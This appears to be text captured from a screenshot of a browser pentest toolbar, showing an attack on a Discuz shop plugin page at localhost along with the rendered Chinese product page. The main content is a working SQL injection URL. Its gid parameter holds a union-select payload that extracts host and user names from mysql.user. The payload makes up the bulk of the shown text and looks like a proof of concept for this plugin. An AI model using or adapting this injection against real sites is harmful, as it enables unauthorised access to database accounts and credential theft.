 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://localhost/discuz/plugin.php
?id=v63shop:goods
&pac=info
&gid=@`'` union select @`'`,2,3,4,5,6,7,concat(host,0x3a,user),9,10,11,12,13,14 from mysql.user
Enable Post data Enable Referrer
礼品库存：1件
剩余数量：1件
结束时间：1970-01-01
立即兑换
商品详情 兑换记录
%:genxor